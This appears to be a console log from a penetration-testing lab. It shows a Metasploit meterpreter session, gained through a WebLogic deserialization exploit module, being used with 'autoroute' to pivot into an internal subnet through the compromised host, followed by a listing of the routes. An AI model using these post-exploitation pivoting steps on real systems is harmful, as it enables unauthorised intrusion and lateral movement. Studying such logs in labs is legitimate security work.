 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 9
[*] Starting interaction with 9...
meterpreter > run autoroute -s 192.169.85.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.169.85.0/255.255.255.0...
[+] Added route to 192.169.85.0/255.255.255.0 via 192.168.56.105
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet             Netmask            Gateway
------             -------            -------
192.169.85.0       255.255.255.0      Session 9
192.170.84.0       255.255.255.0      Session 2